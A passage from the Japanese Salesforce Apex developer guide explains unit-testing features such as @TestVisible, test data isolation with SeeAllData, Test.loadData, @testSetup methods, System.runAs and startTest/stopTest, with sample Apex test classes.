- テストクラスの静的メンバー変数の値が `testSetup` またはテストメソッドで変更されている場合は、新しい値が保持されません。このクラスの他のテストメソッドは、静的メンバー変数の元の値を取得します。この動作は、静的メンバー変数が別のクラスで定義され、テストメソッドでアクセスされる場合にも適用されます。
- 一意制約のある項目を含む一部の `sObject` では、重複する `sObject` レコードを挿入するとエラーになります。たとえば、同じ名前の複数の `CollaborationGroup` `sObject` を挿入すると、`CollaborationGroup` レコードには一意の名前が必要のためエラーになります。
- Chatter フィールドのレコードの追跡変更 (`FeedTrackedChange` レコード) は、テストメソッドが関連レコードを変更すると、使用できません。`FeedTrackedChange` レコードでは、作成される前に、関連付けられている親レコードへの変更がデータベースにコミットされている必要があります。テストメソッドではデータをコミットしないため、`FeedTrackedChange` レコードの作成はできません。同様に、項目履歴管理レコードは、他の `sObject` レコードを最初にコミットする必要があるため、テストメソッドでは作成できません。たとえば、`AccountHistory` レコードは、`Account` レコードを最初にコミットする必要があるため、テストメソッドでは作成できません。

このセクションの内容:

## 1. [非公開テストクラスメンバーへのアクセス](#)

関連トピック:

[isTest アノテーション](#)

## 非公開テストクラスメンバーへのアクセス

テストメソッドは、このメソッドがテストするクラスとは別に、テストクラスで定義されます。このことにより、テストメソッドから非公開クラスメンバー変数へのアクセスが必要な場合、または非公開メソッドをコールする場合に問題が生じる可能性があります。これらは非公開であるため、テストクラスからは参照できません。自分のクラスのコードを変更して、非公開クラスメンバーを利用できるようにする公開メソッドを公開するか、または、単に、これらの非公開クラスメンバーに `TestVisible` を使用してアノテーションを付加することができます。非公開または保護メンバーにこのアノテーションを付加すると、テストメソッドから、および、テストコンテキストで実行されているコードのみからこれらのメンバーにアクセスできます。

次の例に、非公開メンバー変数、コンストラクタがある非公開内部クラス、非公開メソッド、および非公開カスタム例外での `TestVisible` の使用法を示します。`TestVisible` アノテーションが付加されているため、これらはすべてテストクラスでアクセスできます。クラスに続いて、テストメソッドを含むテストクラスを示します。

```
public class VisibleSampleClass {  
    // Private member variables
```

```

@TestVisible private Integer recordNumber = 0;
@TestVisible private String areaCode = '(415)';
// Public member variable
public Integer maxRecords = 1000;

// Private inner class
@TestVisible class Employee {
    String fullName;
    String phone;

    // Constructor
    @TestVisible Employee(String s, String ph) {
        fullName = s;
        phone = ph;
    }
}

// Private method
@TestVisible private String privateMethod(Employee e) {
    System.debug('I am private. ');
    recordNumber++;
    String phone = areaCode + ' ' + e.phone;
    String s = e.fullName + '\s phone number is ' + phone;
    System.debug(s);
    return s;
}

// Public method
public void publicMethod() {
    maxRecords++;
    System.debug('I am public. ');
}

// Private custom exception class
@TestVisible private class MyException extends Exception {}
}

// Test class for VisibleSampleClass
@isTest
private class VisibleSampleClassTest {

    // This test method can access private members of another class
    // that are annotated with @TestVisible.
    static testmethod void test1() {
        VisibleSampleClass sample = new VisibleSampleClass ();

        // Access private data members and update their values
        sample.recordNumber = 100;
        sample.areaCode = '(510)';

        // Access private inner class
        VisibleSampleClass.Employee emp =
            new VisibleSampleClass.Employee('Joe Smith', '555-1212');
    }
}

```

```
// Call private method
String s = sample.privateMethod(emp);

// Verify result
System.assert(
    s.contains('(510)') &&
    s.contains('Joe Smith') &&
    s.contains('555-1212'));
}

// This test method can throw private exception defined in another class
static testmethod void test2() {
    // Throw private exception.
    try {
        throw new VisibleSampleClass.MyException('Thrown from a test.');
```

この `TestVisible` アノテーションは、テストコードと非テストコードが混在する既存のクラスの Salesforce API バージョンをアップグレードする場合にも便利です。API バージョン 28.0 以降ではテストメソッドが非テストクラスで使用できなくなるため、クラスの API バージョンをアップグレードする場合に、古いクラスから新しいクラス (`isTest` アノテーションが付加されたクラス) にテストメソッドを移動する必要があります。元のクラスの非公開メソッドまたはメンバー変数にアクセスするときに、表示に関する問題が生じる場合があります。この場合は、これらの非公開メンバーに `TestVisible` アノテーションを付加します。

## テストデータについて

Apex テストデータは一時的なデータで、データベースにはコミットされません。

つまり、テストメソッドの実行完了後、テストによって挿入されたデータはデータベースには保持されません。そのため、テストの完了時にテストデータを削除する必要はありません。同様に、更新、削除などの既存のレコードへのすべての変更も保持されません。テストデータのこの一時的な動作により、テストデータのクリーンアップを実行する必要がないため、データの管理が簡単になります。同時に、テストが組織のデータにアクセスする場合、これにより、既存のレコードへの意図しない削除や変更を回避できます。

デフォルトでは、既存の組織データは、特定の設定オブジェクトを除き、テストメソッドからは参照できません。可能な限り、テストメソッド用のテストデータを作成する必要があります。ただし、Salesforce API バージョン 23.0 以前で保存されたテストコードは、組織のすべてのデータにアクセスできます。テストのデータ表示は、次のセクションで詳細に説明します。

このセクションの内容:

### 単体テストの組織データとテストデータの分離

#### isTest(SeeAllData=true) アノテーションの使用

IsTest(SeeAllData=true) を使用して、テストクラスまたはテストメソッドにアノテーションを付加して、組織のレコードへのデータアクセス権を開放します。

#### テストデータの読み込み

Test.loadData メソッドを使用すると、多くのコード行を記述する必要なく、テストメソッドにデータを入力できます。

#### テストデータ作成用の共通テストユーティリティクラス

共通テストユーティリティクラスは、テストデータ作成用に再利用可能なコードを含む公開テストクラスです。

#### テスト設定メソッドの使用

テスト設定メソッド(@testSetup アノテーションが付加されたメソッド)を使用して、テストレコードを1回作成し、テストクラスの各テストメソッドでそれらのレコードにアクセスできます。テスト設定メソッドを使用すると、すべてのテストメソッドに対する参照または前提データや、すべてのテストメソッドの操作対象となる共通のレコードセットを作成する必要がある場合に時間を節約できます。

## 単体テストの組織データとテストデータの分離

Salesforce API バージョン 24.0 以降で保存された Apex コードより、テストメソッドはデフォルトで、標準オブジェクト、カスタムオブジェクト、およびカスタム設定データなどの組織の既存のデータにアクセスできません。アクセスできるのは、テストメソッドが作成したデータのみです。ただし、組織またはメタデータオブジェクトの管理に使用する次のようなオブジェクトなどは、そのままテストでアクセスできます。

- User
- Profile
- Organization
- AsyncApexJob
- CronTrigger
- RecordType
- ApexClass
- ApexTrigger
- ApexComponent
- ApexPage

可能な場合は常に、テストごとにテストデータを作成する必要があります。この制限は、

IsTest(SeeAllData=true) アノテーションで、テストクラスまたはテストメソッドにアノテーションを付加することによって無効にできます。

Salesforce API バージョン 23.0 以前を使用して保存されたテストコードは、引き続き、組織のすべてのデータにアクセスすることができ、そのデータアクセス権は変わりません。

## データアクセスに関する考慮事項

- Salesforce API バージョン 24.0 以降を使用して保存された新しいテストメソッドが、バージョン 23.0 以前を使用して保存された別のクラスのメソッドをコールする場合、コール元のデータアクセス制限がコールされるメソッドに適用されます。つまり、コールされるメソッドは、以前のバージョンで保存されていても、コール元にアクセス権がないため組織データにアクセスできません。
- `IsTest(SeeAllData=true)` アノテーションは、Salesforce API バージョン 23.0 以前を使用して保存された Apex コードに追加されたとき無効です。
- テストデータへのこのアクセス制限は、テストコンテキストで実行されるすべてのコードに適用されます。たとえば、テストメソッドによりトリガが実行されても、テストが組織データにアクセスできない場合は、トリガも実行できません。
- テストで Visualforce 要求を行う場合、実行中のテストはテストのコンテキストに留まりますが、別のスレッドで実行するため、テストデータの分離が行われません。この場合、Visualforce 要求を開始した後で、組織内のすべてのデータにアクセスできるようになります。ただし、Visualforce 要求が JavaScript Remoting コールなどのコールバックを実行する場合、コールバックで挿入されたデータはテストからは認識できません。
- Salesforce API バージョン 27.0 以前を使用して保存された Apex の場合、VLOOKUP 入力規則は、Apex テストを実行することでこの入力規則が実行されると、常に、テストデータだけでなく組織のデータを参照するように機能します。バージョン 28.0 以降、VLOOKUP 入力規則は、テストクラスまたはメソッドに `IsTest(SeeAllData=true)` のアノテーションが付加されていない限り、実行されている Apex テストから組織データにアクセスすることはできなくなり、テストが作成したデータのみを参照するようになりました。
- 特定の制限により、テストメソッドから特定のデータ型を作成できない場合があります。この制限の例として、次のようなものがあります。
  - 標準オブジェクトの中には、作成できないものがあります。これらのオブジェクトについての詳細は、『Salesforce のオブジェクトリファレンス』を参照してください。
  - 一意制約のある項目を含む一部の sObject では、重複する sObject レコードを挿入するとエラーになります。たとえば、同じ名前の複数の CollaborationGroup sObject を挿入すると、CollaborationGroup レコードには一意の名前が必要なためエラーになります。これは、テストで `IsTest(SeeAllData=true)` のアノテーションが付加されているかどうかに関わらず発生します。
  - Chatter の追跡変更のように、関連レコードがデータベースにコミットされた後にのみ作成されるレコードがあります。Chatter フィードのレコードの追跡変更(FeedTrackedChange レコード)は、テストメソッドが関連レコードを変更すると、使用できません。FeedTrackedChange レコードでは、作成される前に、関連付けられている親レコードへの変更がデータベースにコミットされている必要があります。テストメソッドではデータをコミットしないため、FeedTrackedChange レコードの作成はできません。同様に、項目履歴管理レコードは、他の sObject レコードを最初にコミットする必要があるため、テストメソッドでは作成できません。たとえば、AccountHistory レコードは、Account レコードを最初にコミットする必要があるため、テストメソッドでは作成できません。

## isTest(SeeAllData=true) アノテーションの使用

`IsTest(SeeAllData=true)` を使用して、テストクラスまたはテストメソッドにアノテーションを付加して、組織のレコードへのデータアクセス権を開放します。

この例では、`@isTest(SeeAllData=true)` アノテーションを使用してテストクラスを定義する方法を示します。このクラスのすべてのテストメソッドは組織のすべてのデータにアクセスできます。

```
// All test methods in this class can access all data.
@isTest(SeeAllData=true)
public class TestDataAccessClass {

    // This test accesses an existing account.
    // It also creates and accesses a new test account.
    static testmethod void myTestMethod1() {
        // Query an existing account in the organization.
        Account a = [SELECT Id, Name FROM Account WHERE Name='Acme' LIMIT 1];
        System.assert(a != null);

        // Create a test account based on the queried account.
        Account testAccount = a.clone();
        testAccount.Name = 'Acme Test';
        insert testAccount;

        // Query the test account that was inserted.
        Account testAccount2 = [SELECT Id, Name FROM Account
                                WHERE Name='Acme Test' LIMIT 1];
        System.assert(testAccount2 != null);
    }

    // Like the previous method, this test method can also access all data
    // because the containing class is annotated with @isTest(SeeAllData=true).
    @isTest static void myTestMethod2() {
        // Can access all data in the organization.
    }
}
```

この2番目の例では、テストメソッドに `@isTest(SeeAllData=true)` アノテーションを適用する方法を示します。テストメソッドのクラスにはアノテーションが付加されていないため、メソッドがすべてのデータにアクセスできるようにするには、メソッドにアノテーションを付加する必要があります。2番目のテストメソッドにはこのアノテーションはありません。そのため、テストメソッドでアクセスできるデータはテストメソッドで作成されたデータのみになります。組織の管理に使用するオブジェクト(ユーザなど)にはアクセスできません。

```
// This class contains test methods with different data access levels.
@isTest
private class ClassWithDifferentDataAccess {

    // Test method that has access to all data.
    @isTest(SeeAllData=true)
    static void testWithAllDataAccess() {
        // Can query all data in the organization.
    }

    // Test method that has access to only the data it creates
    // and organization setup and metadata objects.
    @isTest static void testWithOwnDataAccess() {
```

```

// This method can still access the User object.
// This query returns the first user object.
User u = [SELECT UserName,Email FROM User LIMIT 1];
System.debug('UserName: ' + u.UserName);
System.debug('Email: ' + u.Email);

// Can access the test account that is created here.
Account a = new Account(Name='Test Account');
insert a;
// Access the account that was just created.
Account insertedAcct = [SELECT Id,Name FROM Account
                       WHERE Name='Test Account'];
System.assert(insertedAcct != null);
}
}

```

### @isTest(SeeAllData=true) アノテーションの考慮事項

- テストクラスが @isTest(SeeAllData=true) アノテーションで定義されている場合、このアノテーションは、そのすべてのテストメソッドに適用されます。このアノテーションが適用されるのは、テストメソッドが @isTest アノテーション、または (非推奨の) testMethod キーワードを使用して定義されている場合です。
- @isTest(SeeAllData=true) アノテーションは、クラスまたはメソッドレベルで適用される場合にデータにアクセスできるようにするために使用します。ただし、含まれているクラスにすでに @isTest(SeeAllData=true) アノテーションが付加されている場合、メソッドへの @isTest(SeeAllData=false) アノテーションの付加は無視されます。この場合、そのメソッドは組織のすべてのデータにアクセスできます。メソッドへの @isTest(SeeAllData=true) アノテーションの付加は、そのメソッドにおいて、クラスの @isTest(SeeAllData=false) アノテーションよりも優先されます。
- @isTest(SeeAllData=true) アノテーションと @isTest(isParallel=true) アノテーションは、同じ Apex メソッドで同時に使用することはできません。

## テストデータの読み込み

Test.loadData メソッドを使用すると、多くのコード行を記述する必要なく、テストメソッドにデータを入力できます。

次の手順に従います。

1. .csv ファイルにデータを追加します。
2. このファイル用の静的リソースを作成します。
3. テストメソッド内で Test.loadData をコールし、sObject 型のトークンと静的リソース名を渡します。

たとえば、取引先レコードおよび myResource という静的リソースを使用する場合は、次のコールを実行します。

```
List<sObject> ls = Test.loadData(Account.sObjectType, 'myResource');
```

Test.loadData メソッドは、挿入された各レコードに対応する sObject のリストを返します。

このメソッドをコールする前に静的リソースを作成する必要があります。静的リソースは、拡張子が .csv のカンマ区切りファイルです。このファイルにはテストレコードの項目名と値が含まれます。ファイルの最初の行に項目名を含め、2 行目以降に値を含める必要があります。静的リソースについての詳細は、Salesforce オンラインヘルプの「静的リソースの定義」を参照してください。

.csv ファイルの静的リソースを作成したら、その静的リソースに MIME タイプが割り当てられます。次の MIME タイプがサポートされています。

- text/csv
- application/vnd.ms-excel
- application/octet-stream
- text/plain

### Test.loadData の例

サンプル .csv ファイルと静的リソースを作成し、Test.loadData をコールしてテストレコードを挿入する手順は、次のとおりです。

1. テストレコードのデータを含む .csv ファイルを作成します。このサンプル .csv ファイルには 3 つの取引先レコードが含まれています。このサンプルの内容を使用して .csv ファイルを作成できます。

```
Name,Website,Phone,BillingStreet,BillingCity,BillingState,BillingPostalCode,BillingCountry
sForceTest1,http://www.sforcetest1.com,(415) 901-7000,The Landmark @ One Market,San
Francisco,CA,94105,US
sForceTest2,http://www.sforcetest2.com,(415) 901-7000,The Landmark @ One Market Suite
300,San Francisco,CA,94105,US
sForceTest3,http://www.sforcetest3.com,(415) 901-7000,1 Market St,San
Francisco,CA,94105,US
```

2. .csv ファイル用の静的リソースを作成します。
  - a. [設定] から、[クイック検索] ボックスに「静的リソース」と入力し、[静的リソース] を選択します。
  - b. [新規] をクリックします。
  - c. 静的リソースに `testAccounts` という名前を付けます。
  - d. 作成したファイルを選択します。
  - e. [保存] をクリックします。
3. テストメソッドで Test.loadData をコールしてテスト取引先を入力します。

```
@isTest
private class DataUtil {
    static testmethod void testLoadData() {
        // Load the test accounts from the static resource
        List<sObject> ls = Test.loadData(Account.sObjectType, 'testAccounts');
        // Verify that all 3 test accounts were created
        System.assert(ls.size() == 3);

        // Get first test account
        Account a1 = (Account)ls[0];
        String acctName = a1.Name;
        System.debug(acctName);
    }
}
```

```

        // Perform some testing using the test records
    }
}

```

## テストデータ作成用の共通テストユーティリティクラス

共通テストユーティリティクラスは、テストデータ作成用に再利用可能なコードを含む公開テストクラスです。

公開テストユーティリティクラスは、`isTest` アノテーションを指定して定義されているため、組織のコードサイズ制限は適用されず、テストコンテキストで実行されます。これらのクラスはテストメソッドからコールできますが、テスト以外のコードではコールできません。

公開テストユーティリティクラスのメソッドは、メソッドがテスト以外のクラス内にある場合と同様に定義されます。パラメータを取り、値を返すことができます。このメソッドは他のテストクラスから参照できるように `public` または `global` として宣言されます。これらの共通メソッドは Apex クラスのテストメソッドからコールし、テスト実行前にテストデータを設定できます。通常の Apex クラスではテストデータを作成するための公開メソッドを作成できますが、`isTest` アノテーションを指定しない場合は、組織のコードサイズ制限の適用からこのコードを除外することはできません。

次は、テストユーティリティクラスの例です。1つのメソッド `createTestRecords` が含まれています。このメソッドでは、作成する取引先数および取引先あたりの取引先責任者数を受け入れます。次の例では、データを作成するためにこのメソッドをコールするテストメソッドを示します。

```

@isTest
public class TestDataFactory {
    public static void createTestRecords(Integer numAccts, Integer numContactsPerAcct) {
        List<Account> accts = new List<Account>();

        for(Integer i=0;i<numAccts;i++) {
            Account a = new Account(Name='TestAccount' + i);
            accts.add(a);
        }
        insert accts;

        List<Contact> cons = new List<Contact>();
        for (Integer j=0;j<numAccts;j++) {
            Account acct = accts[j];
            // For each account just inserted, add contacts
            for (Integer k=numContactsPerAcct*j;k<numContactsPerAcct*(j+1);k++) {
                cons.add(new Contact(firstname='Test'+k,
                                    lastname='Test'+k,
                                    AccountId=acct.Id));
            }
        }
        // Insert all contacts for all accounts
        insert cons;
    }
}

```

このクラスのテストメソッドでは、それぞれ3つの取引先責任者を含む5つのテスト取引先を作成するテストユーティリティメソッド `createTestRecords` をコールします。

```
@isTest
private class MyTestClass {
    static testmethod void test1() {
        TestDataFactory.createTestRecords(5,3);
        // Run some tests
    }
}
```

## テスト設定メソッドの使用

テスト設定メソッド (`@testSetup` アノテーションが付加されたメソッド) を使用して、テストレコードを1回作成し、テストクラスの各テストメソッドでそれらのレコードにアクセスできます。テスト設定メソッドを使用すると、すべてのテストメソッドに対する参照または前提データや、すべてのテストメソッドの操作対象となる共通のレコードセットを作成する必要がある場合に時間を節約できます。

テスト設定メソッドによりテスト実行時間を短縮できます。特に多くのレコードを処理する場合に効果があります。また、共通のテストデータを容易かつ効率的に作成できます。クラスに対して1回レコードを設定すれば、テストメソッドごとにレコードを再作成する必要はありません。また、テスト設定中に作成されたレコードのロールバックは、クラス全体の実行終了時に行われるため、ロールバックされるレコードの数も削減されます。その結果、テストメソッドごとにこうしたレコードを作成してロールバックする場合に比べ、システムリソースの使用効率が向上します。

テストクラスにテスト設定メソッドが含まれる場合、テストフレームワークは、テスト設定メソッドを最初に行い、そのクラスの他のテストメソッドを実行します。テスト設定メソッドで作成されたレコードは、テストクラス内のすべてのテストメソッドで使用でき、テストクラス実行終了時にロールバックされません。レコード項目の更新やレコード削除など、テストメソッドがこれらのレコードを変更した場合、その変更は、各テストメソッドの実行終了後にロールバックされます。次に実行されるテストメソッドは、元の変更されていない状態のレコードにアクセスできます。

## 構文

テスト設定メソッドは、テストクラスで定義され、引数を取らず、値を返しません。テスト設定メソッドの構文は次のとおりです。

```
@testSetup static void methodName() {
}
```

## 例

次の例では、テストレコードを1回作成してから、複数のテストメソッドでそれらのレコードにアクセスする方法を示します。また、この例では、最初のテストメソッドで加えられた変更がロールバックされて2つ目のテストメソッドでは使用できないことも示します。

```
@isTest
private class CommonTestSetup {
```

```
@testSetup static void setup() {
    // Create common test accounts
    List<Account> testAccts = new List<Account>();
    for(Integer i=0;i<2;i++) {
        testAccts.add(new Account(Name = 'TestAcct'+i));
    }
    insert testAccts;
}

@isTest static void testMethod1() {
    // Get the first test account by using a SOQL query
    Account acct = [SELECT Id FROM Account WHERE Name='TestAcct0' LIMIT 1];
    // Modify first account
    acct.Phone = '555-1212';
    // This update is local to this test method only.
    update acct;

    // Delete second account
    Account acct2 = [SELECT Id FROM Account WHERE Name='TestAcct1' LIMIT 1];
    // This deletion is local to this test method only.
    delete acct2;

    // Perform some testing
}

@isTest static void testMethod2() {
    // The changes made by testMethod1() are rolled back and
    // are not visible to this test method.
    // Get the first account by using a SOQL query
    Account acct = [SELECT Phone FROM Account WHERE Name='TestAcct0' LIMIT 1];
    // Verify that test account created by test setup method is unaltered.
    System.assertEquals(null, acct.Phone);

    // Get the second account by using a SOQL query
    Account acct2 = [SELECT Id FROM Account WHERE Name='TestAcct1' LIMIT 1];
    // Verify test account created by test setup method is unaltered.
    System.assertNotEquals(null, acct2);

    // Perform some testing
}
}
```

## テスト設定メソッドの考慮事項

- テスト設定メソッドは、テストクラスのデフォルトのデータ分離モードでのみサポートされます。テストクラスまたはテストメソッドが `@isTest(SeeAllData=true)` アノテーションを使用することで組織データにアクセスできる場合、そのクラスではテスト設定メソッドはサポートされません。テストのためのデータ分離を使用できるのは API バージョン 24.0 以降であるため、テスト設定メソッドを使用できるのもこれらのバージョンのみです。
- テストクラスごとに使用できるテスト設定メソッドは 1 つのみです。

- テスト設定メソッドの実行中に致命的なエラーが発生した場合 (DML 操作またはアサーションの失敗によって発生した例外など)、テストクラス全体が失敗し、クラス内でそれ以降のテストは実行されません。
- テスト設定メソッドが、別のクラスの非テストメソッドをコールする場合、その非テストメソッドのコードカバー率は計算されません。

## 単体テストメソッドの実行

Apex コードの機能性を検証するには、単体テストを実行します。Apex テストメソッドは、開発者コンソール、[設定]、Visual Studio Code 向け Salesforce 拡張機能で実行するか、API を使用して実行できます。

次のグルーピングによる単体テストを実行できます。

- 特定のクラスの一部または全部のメソッド
- クラスのセットの一部または全部のメソッド
- 定義済みのクラスのスイート (「テストスイート」と呼ばれる)
- 組織のすべての単体テスト

テストを実行するには、次のいずれかを使用します。


- [Salesforce ユーザーインターフェース](#)
- [Visual Studio Code 向け Salesforce 拡張機能](#)
- [Lightning プラットフォーム開発者コンソール](#)
- [API](#)

Salesforce ユーザーインターフェース (開発者コンソールなど) から開始するすべての Apex テストを非同期で並列実行します。Apex テストクラスは、実行のための Apex ジョブキューに置かれます。24 時間あたりに実行できるテストクラスの最大数は、500 または組織のテストクラス数 × 10 の大きい方です。Sandbox 組織および Developer Edition 組織ではこの制限が緩和されており、500 または (20 × 組織のテストクラス数) の大きい方です。

 **メモ:** リリースの一環として実行される Apex テストは、常に順序に従って同期実行されます。

## Salesforce ユーザーインターフェースによるテストの実行

Apex テスト実行ページで単体テストを実行できます。このページで開始したテストは非同期的に実行するため、テストクラスの実行が完了するのを待つ必要はありません。Apex テスト実行ページは、テストが完了すると、テストの状況を更新して結果を表示します。



1. [設定]から、[クイック検索] ボックスに「Apex テスト実行」と入力し、[Apex テスト実行]を選択します。
2. [テストを選択...]をクリックします。

 **メモ:** 管理パッケージからインストールされた Apex クラスがある場合、最初に [Apex クラス] ページの [すべてのクラスをコンパイル] をクリックしてこれらのクラスをコンパイルして、リストに表示されるようにする必要があります。「[Apex クラスの管理](#)」を参照してください。

3. 実行するテストを選択します。テストのリストには、テストメソッドが含まれるクラスのみが表示されません。
  - インストール済み管理パッケージからテストを選択するには、管理パッケージの対応する名前空間をドロップダウンリストから選択します。リストには、選択した名前空間の管理パッケージのクラスのみ表示されます。
  - 組織にローカルに存在するテストを選択するには、ドロップダウンリストから [私の名前空間] を選択します。管理パッケージからインストールされたクラスを除くローカルクラスのみリストに表示されます。
  - テストを選択するには、ドロップダウンリストから [すべての名前空間] を選択します。管理パッケージからインストールされたかどうかに関わらず、組織内のすべてのクラスが表示されます。

 **メモ:** テストが現在実行中のクラスは、リストに表示されません。

4. テスト実行時のコードカバー率情報の収集を除外するには、[コードカバー率をスキップ] を選択します。
5. [実行] をクリックします。

Apex テスト実行ページを使用してテストを実行した後、開発者コンソールでコードカバー率の詳細を確認できます。

[設定] から、[クイック検索] ボックスに「Apex」と入力し、[Apex テスト実行] を選択して、[テスト履歴を表示] をクリックし、自分で実行したテストだけでなく、組織のすべてのテスト結果を表示します。テスト結果は、クリアされない限り実行終了後 30 日間残ります。

## Visual Studio Code 向け Salesforce 拡張機能を使用したテストの実行

Visual Studio Code を使用してテストを実行できます。「[Visual Studio Code 向け Salesforce 拡張機能](#)」を参照してください。

## Lightning プラットフォーム開発者コンソールを使用したテストの実行

開発者コンソールでは、特定のテストクラスの一部またはすべてのテストを実行したり、テストスイートを設定および実行したり、すべてのテストを実行したりできます。開発者コンソールでは、テストはバックグラウンドで非同期に実行されます。ただし、テスト実行に含まれるクラスが1つだけで、[[Tests(テスト)]メニューで[Always Run Asynchronously(常に非同期に実行)]を選択していない場合を除きます。テストを非同期に実行することにより、テスト実行中に開発者コンソールの他の領域で作業することができます。テスト実行が完了したら、開発者コンソールでテスト結果を確認することができます。また、テストでカバーされたクラスのコードカバー率全体を確認することができます。

詳細は、Salesforce ヘルプの「開発者コンソール」を参照してください。

## API を使用したテストの実行

`runTests()` コールを SOAP API から使用して、テストを同期して実行できます。

```
RunTestsResult[] runTests(RunTestsRequest ri)
```

このコールでは、すべてのクラスのすべてのテスト、特定の名前空間のすべてのテスト、または特定の名前空間のクラスのサブセットにあるすべてのテストを、`RunTestsRequest` オブジェクトに指定されているとおりに実行できます。次の値が返されます。

- 実行されたテストの合計数
- コードカバー率の統計
- 失敗したテストごとのエラー情報
- 成功したテストごとの情報
- テストの実行に要した時間

`runTests()` の詳細は、「[Apex の SOAP API および SOAP ヘッダー](#)」(ページ 3623)を参照してください。

Tooling REST API を使用してテストを実行することもできます。`/runTestsAsynchronous/` および `/runTestsSynchronous/` エンドポイントを使用して、テストを非同期にまたは同期して実行します。使用方法の詳細は、「[Tooling API: REST リソース](#)」を参照してください。

このセクションの内容:

1. [runAs メソッドの使用](#)
2. [Limits、startTest、および stopTest の使用](#)
3. [SOSL クエリの単体テストへの追加](#)

関連トピック:

[テストとコードカバー率](#)

[Salesforce ヘルプ: 開発者コンソールを開く](#)

## runAs メソッドの使用

一般に、Apexコードはすべてシステムモードで実行され、現在のユーザの権限やレコード共有は考慮されません。ユーザのレコード共有を強制実行するために、システムメソッド `runAs` を使用して、コンテキストユー

ザを既存のユーザまたは新規ユーザに変更するテストメソッドを作成できます。runAs メソッドはユーザ権限または項目レベルの権限を強制実行せず、レコード共有のみを適用します。

テストメソッドのみで runAs を使用できます。元のシステムコンテキストは、すべての runAs テストメソッドが完了した後で再開されます。

runAs メソッドは、ユーザライセンスの制限を無視します。組織に追加ユーザライセンスがない場合でも、runAs で新しいユーザを作成できます。

 **メモ:** runAs の各コールは、プロセスで発行される DML ステートメントの合計数にカウントされます。

次の例では、新しいテストユーザが作成され、コードがそのユーザとして、ユーザのレコード共有アクセス権を使用して実行されます。

```
@isTest
private class TestRunAs {
    public static testMethod void testRunAs() {
        // Setup test data
        // Create a unique UserName
        String uniqueUserName = 'standarduser' + DateTime.now().getTime() + '@testorg.com';

        // This code runs as the system user
        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        User u = new User(Alias = 'standt', Email='standarduser@testorg.com',
            EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
            LocaleSidKey='en_US', ProfileId = p.Id,
            TimeZoneSidKey='America/Los_Angeles',
            UserName=uniqueUserName);

        System.runAs(u) {
            // The following code runs as user 'u'
            System.debug('Current User: ' + UserInfo.getUserName());
            System.debug('Current Profile: ' + UserInfo.getProfileId());
        }
    }
}
```

複数の runAs メソッドをネストできます。次に例を示します。

```
@isTest
private class TestRunAs2 {

    public static testMethod void test2() {

        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        User u2 = new User(Alias = 'newUser', Email='newuser@testorg.com',
            EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
            LocaleSidKey='en_US', ProfileId = p.Id,
            TimeZoneSidKey='America/Los_Angeles', UserName='newuser@testorg.com');

        System.runAs(u2) {
            // The following code runs as user u2.
            System.debug('Current User: ' + UserInfo.getUserName());
            System.debug('Current Profile: ' + UserInfo.getProfileId());
        }
    }
}
```

```
// The following code runs as user u3.
User u3 = [SELECT Id FROM User WHERE UserName='newuser@testorg.com'];
System.runAs(u3) {
    System.debug('Current User: ' + UserInfo.getUserName());
    System.debug('Current Profile: ' + UserInfo.getProfileId());
}

// Any additional code here would run as user u2.
}
}
```

## runAs のその他の使用

DML 操作を runAs ブロックで囲むことで、runAs メソッドを使用して混合 DML 操作をテストで実行することもできます。この方法では、設定オブジェクトを他の sObject と一緒に挿入または更新しようとする返される混合 DML エラーを回避できます。「[DML 操作で同時に使用できない sObject](#)」を参照してください。

パッケージバージョンを引数として取る、runAs メソッド (runAs(System.Version)) の別のオーバーロードがあります。このメソッドによって、管理パッケージの特定のバージョンのコードが使用されます。runAs メソッドの使用とパッケージバージョンコンテキストの指定についての詳細は、「[パッケージバージョンの動作のテスト](#)」(ページ 718) を参照してください。

## Limits、startTest、および stopTest の使用

Limits メソッドは、メソッドのコール数やヒープサイズの残りの量など、特定のガバナの具体的な制限を返します。

各メソッドには 2 つのバージョンがあります。1 つ目のバージョンは、現在のコンテキストで使用されているリソースの量を返します。2 つ目のバージョンは limit という語を使用し、そのコンテキストに使用できるリソースの合計量を返します。たとえば、getCallouts は現在のコンテキストで処理済みの外部サービスへのコールアウト数を返し、getLimitCallouts は指定されたコンテキストで使用できるコールアウトの合計数を返します。

Limits メソッドのほかに、startTest メソッドと stopTest メソッドを使用して、コードがガバナ制限にどれくらい近づいているかを確認します。

startTest メソッドは、テストコード内のテストが実際に開始するポイントをマークします。各テストメソッドは、このメソッドを 1 回のみコールできます。このメソッドの前のすべてのコードを、変数の初期化、データ構造の入力などのために使用する必要があります。これにより、テストを実行するために必要なすべてを設定できます。startTest へのコールの後および stopTest の前に実行するコードはすべて、新しいガバナ制限セットが割り当てられます。

startTest メソッドはテストのコンテキストを更新せず、コンテキストをテストに追加します。たとえば、クラスが startTest をコールする前に 98 件の SOQL クエリを作成し、startTest 後の最初の有意なステートメントが DML ステートメントである場合、プログラムはさらに 100 件のクエリを作成できます。ただし、stopTest がコールされると、プログラムは元のコンテキストに戻り、100 件の制限に達するまで追加できる SOQL クエリは 2 件だけになります。

stopTest メソッドは、テストコード内のテストが終了するポイントをマークします。このメソッドは startTest メソッドと組み合わせて使用します。各テストメソッドは、このメソッドを 1 回のみコールでき

ます。stopTest メソッドの後に実行するコードはすべて、startTest がコールされる前に有効だった元の制限が割り当てられます。startTest メソッドの後に実行されたすべての非同期コールはシステムによって収集されます。stopTest を実行する場合、すべての非同期プロセスが同期して実行されます。

## SOSL クエリの単体テストへの追加

テストメソッドが必ず予測されたとおりに動作するように、Apex テストメソッドに追加される Salesforce オブジェクト検索言語(SOSL) クエリは、テストメソッドが実行された場合に検索結果の空のセットを返します。クエリが結果の空のリストを返さないようにする場合は、Test.setFixedSearchResults システムメソッドを使用して、検索で返されるレコード ID のリストを定義できます。テストメソッドの後半で実行される SOSL クエリは、Test.setFixedSearchResults メソッドで指定されたレコード ID のリストを返します。また、テストメソッドは Test.setFixedSearchResults を複数回コールして、さまざまな SOSL クエリのさまざまな結果セットを定義できます。テストメソッドで Test.setFixedSearchResults メソッドをコールしない場合、またはレコード ID のリストを指定しないでこのメソッドをコールする場合、テストメソッドの後半で実行される SOSL クエリは、結果の空のリストを返します。

